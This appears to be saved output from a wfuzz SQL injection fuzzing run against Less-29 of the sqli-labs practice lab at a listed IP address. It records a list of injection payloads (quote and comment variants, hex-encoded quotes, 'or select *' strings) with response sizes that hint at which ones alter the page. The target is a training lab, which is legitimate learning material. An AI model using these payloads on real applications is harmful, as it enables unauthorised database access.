 文件 | C:/Users/得瑟克星/Desktop/wfuzz1.html
Fuzzing http://47.107.57.56:8083/sqli-labs/Less-29/?id=1FUZZ
#request Code #lines #words Url
00009 200 37L 95W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1=%20'
00010 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1=%20;
00011 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1=%20--
00001 200 37L 94W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1'
00002 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1"
00003 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1
00004 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1-
00005 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1--
00006 200 37L 94W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1'%20--
00007 200 37L 94W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1--';
00019 200 37L 94W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1admin'--
00008 200 37L 94W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1'%20;
00012 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1\x23
00015 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1\x3D%20\x27
00018 200 37L 95W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1'or%20select%20*
00013 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1\x27
00014 200 37L 95W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1\x3D%20\x3B'
00016 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1\x27\x4F\x52%20SELECT%20*
00017 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1\x27\x6F\x72%20SELECT%20*
00020 200 37L 94W "'%;)(&+>http://47.107.57.56:8083/sqli-labs/Less-29/?id=1<>"'%;)(&+
00071 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1like
00072 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1handler
00073 200 37L 68W http://47.107.57.56:8083/sqli-labs/Less-29/?id=1bfilename